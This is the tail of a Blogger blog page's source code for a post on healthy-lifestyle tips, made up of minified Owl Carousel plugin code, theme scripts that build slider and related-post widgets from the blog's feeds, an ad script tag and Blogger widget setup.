	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>10 Tips On How To Live A Healthy Lifestyle</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LTlIJm31qnfm-cUMvI_HmA71YVg:1769089261377';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/5862483416621396107/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5862483416621396107', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s72-c/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png', 'pageName': '10 Tips On How To Live A Healthy Lifestyle', 'pageTitle': 'Kiat-Kiatku | Lifestyle: 10 Tips On How To Live A Healthy Lifestyle'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '10 Tips On How To Live A Healthy Lifestyle', 'description': '10 Tips On How To Live A Healthy Lifestyle | kiatkiatku.com      Introduction  Embracing a healthy lifestyle can significantly improve your ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png', 'url': 'https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5862483416621396107}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
